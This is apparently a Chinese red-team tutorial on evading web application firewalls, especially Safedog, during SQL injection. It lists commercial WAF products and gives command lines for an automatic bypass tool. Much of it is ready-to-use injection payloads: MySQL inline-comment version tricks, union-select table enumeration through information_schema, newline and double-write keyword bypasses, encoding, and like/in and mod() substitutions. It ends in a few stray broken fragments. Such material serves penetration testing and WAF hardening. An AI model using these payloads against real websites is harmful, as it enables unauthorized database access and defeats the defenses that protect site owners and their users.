
红队专题
- 0x00 知己知彼
- 常见 waf 收集
- SecureSphere (Imperva)
- 西数WTS-WAF
- 安全狗
- D盾
- 腾讯云 waf
- 阿里云云盾Web应用防火墙
- 云锁
- UPUPW安全防护
- 宝塔网站防火墙
- 网防G01
- 护卫神
- 智创防火墙
- 腾讯云
- 玄武盾
- ISG
- 0x01 waf 绕过(过狗)姿势 举例
- SQL注入篇
- 1.内联注释绕过
- 2.等价替换法:
- 3. 换行绕过
- 4. 空格绕过
- 5. 使用大小写
- 6. 双写替换
- 7. 编码和相似语法结合绕过
- 8. 取余函数mod()绕过
0x00 知己知彼


技术原理
思路分享
实战效果



1.python3 xwaf.py -u “http://www.baidu.com/1.php?id=1”
2.python3 xwaf.py -u “http://www.baidu.com/1.php” --data=“postdata” -p xxx
3.python3 xwaf.py -r /tmp/headerfile -p xxx --risk 3 --level 5
waf自动绕过工具
常见 waf 收集

http://www.amxecure.com/products-solutions/tactics-policy-services/app-security/167-imperva-securesphere-waf

SecureSphere (Imperva)

西数WTS-WAF

安全狗

D盾

腾讯云 waf


阿里云云盾Web应用防火墙

云锁

UPUPW安全防护

宝塔网站防火墙

网防G01

护卫神

智创防火墙

腾讯云

玄武盾




ISG


0x01 waf 绕过(过狗)姿势 举例
SQL注入篇
1.内联注释绕过
mysql的语法
有三种注释方法:
--和#(单行注释)
和/* */(多行注释)如果在/*后加惊叹号!意为
/* */里的语句将被执行
eg: 1' and /*!1*/=/*!1*/ #

在mysql中 /*! ....*/ 不是注释,mysql为了保持兼容,它把一些特有的仅在mysql上用的语句放在/*!....*/中,
这样这些语句如果在其他数据库中是不会被执行,但在mysql中它会执行。
如下语句/*!50001 select * from test */;这里的50001表示
假如 数据库是5.00.01及以上版本,该语句才会被执行。● order by (这里order不拦截by不拦截,但是order后面加by会拦截)
往内联里加
10440 – 10449 13440-13449 14400-14499 15440-15449 16440-16449 17440-17449 18440-18449 等等数字 进行fuzz测试


1'order%20/*!11440%20by*/%201,2#

也可以通过1' order/*%%!asd%%%%*/by 3 --+可以成功过狗● union select绕过可以直接加内联
安全狗看重的是关键字,要绕过只需要中间加些干扰就行union%20/*!11440%20select*/%201,2#

union select中间需要放两个内联

union%20/!77777cz//!77777cz/%20select%201,2#,发现无法绕过WAF

用内联绕过,直接把()放到内联里,或者经过简单的变形
-1' union /*!77777cz*//*!77777cz*/ select database/*!77777a*/(),2#


● select xxx from xxx (select 任意字符 from 后面跟任意字符等也会拦截),将select table_name和from information_schema.tables单独进行测试,发现都不会被拦截,
但是用select table_name,2 from information_schema.这种组合进行测试时就会被拦截测试select xxx from xxx发现被拦截。
说明select后面跟任意字符再加上from再加上任意字符就会被拦截,
只需要将select放进内联即可绕过查表名:
union /*!11440select*/ group_concat(table_name),2 from information_schema.tables where table_schema=database/*!77777cz*/()#

mysql>5.6版本的新特性,
mysql库多了两个新表,innodb_index_stats 和 innodb_table_stats,
这两个表是数据库自动设置的用于记录更改和新创建的数据库和表的信息,
但准确的说是保存最近的数据库变动记录。安全狗没有对这两个关键字进行限制。

2.等价替换法:
union%20/*!11440%20select*/%201,@@version,3#,发现不能绕过

boolen等价替换

构造 1' && Ture--+

3. 换行绕过

换行符绕过:%23%0a、%2d%2d%0a
%23 是url编码中的 # (也就是MySQL中的行注释符)
%0A 是url编码中的 换行%23 aaaa -->对应的就是 #aaaa (就相当于把这行给注释掉了)
而再加上%0a(也就是换行符,后面的语句又能成功执行了)

4. 空格绕过
空格绕过的结构语句是在注释中间加一些垃圾字符,来干扰安全狗检测
5. 使用大小写
WAF在拼接的时候很可能是按照小写来检测的,这时就可以使用大小写互补来绕过检测
6. 双写替换
http://www.***.com/index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,4….
用于一些会把union select替换掉的WAF,经过WAF过滤后就会变成 union select 1,2,3,4…

7. 编码和相似语法结合绕过


BurpSuite中将and(&&)进行编码,后得到


等于号可以用 in 或like 进行代替,
1=1可以变为1 in 1或 1 like 1或1 in 2或 1 like 2,再变通一下,此语句还可以变为-1 in -1或 -1 like -2,经过实验发现 -1 like -2能够成功绕过安全狗


8. 取余函数mod()绕过
WAF是不能够在这里写算法检测求余
再者,大量的数据访问,也不利于写算法来检测,所以可以构造语句来绕过。
id=1 or mod(6,5) in (1)

有注入的地方执行一个单引号,WAF是不拦截的

有些函数在调用的时候,或者变量,参数,字符串等等时常需要做拼接的时候,
需要用到单引号来实现拼接的功能
所以WAF默认没有将单引号加入检测规则。

)










)



给C#)


